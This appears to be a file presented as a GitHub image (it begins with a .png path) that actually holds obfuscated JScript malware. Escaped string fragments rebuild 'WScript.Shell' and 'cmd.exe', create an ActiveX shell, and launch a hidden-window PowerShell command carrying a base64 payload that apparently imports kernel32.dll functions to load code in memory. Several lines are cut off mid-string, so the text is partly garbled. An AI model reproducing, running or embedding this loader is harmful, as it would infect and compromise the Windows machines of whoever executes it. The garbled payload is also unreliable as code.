 nwStvkIhbGEYqMrXhJTfTvJl="WS";
FIEXUJWMxrDAYHGUzOk="cri\160";
qqOxphtnatiEmxRfcoHhojLwvTAf="t\056\123h";
RsYcUEddCFhdrYJGVlVTqYj="ell";
vlzuVfcTHE=("WScri\160t\056\123hell");  // WScript.Shell
WScript=new ActiveXObject("WScript.Shell");
zwHiOtDqNkJVlQiuZ="\143m";
VkjhmuQEJJGtADNXWexSLOcqSfBCAs="d.e";
oJKVSQfJwaafkkCkMBfEfc="xe";
TBRiUlXfxuvzEE=("\143m"+"d.e"+"xe");    // cmd.execmd.exe
WScript.StdOut("%windir%\System32\cmd.execmd.exe"+'\x20\057c p\157wer\x73h\x65l\154 -w
1\x20-C \"\163v \x64y -;
s\166 s\153 \145c;
sv Iv (\x28gv\040dy).va\x6cu\x65.\164o\123trin\147()+\x28gv sk)
.va\154u\145.\164\x6fS\164\x72ing());
powe\x72\x73hel\154\040\x28\147v Iv\051.value\x2e\164\x6f\x53t\162ing()
\'J\x41B2AF\111AI\101A\071\101C\101\x41JwAkAEoA\143Q\x41\147AD0AIA\101\156ACc\101WwB\10
x41bABJAG0AcABvAHIA\x64AAoAC\x49AawBlAHIAbgBl\101GwA\115w\101\x79AC\x34AZABsAGwA\x49gAp
0AcA\1021AGIAb\x41\102pAGMAI\101BzAHQAY\121B\060AGk\x41YwAgAGUA\x65AB0AGUAcgBuA\103AA\x
\101HQAUAB0A\110IAI\x41BW\x41Gk\101cgB0\101\x48UAYQB\x73AE\105Ab\101BsAG\070AYwA\157\x4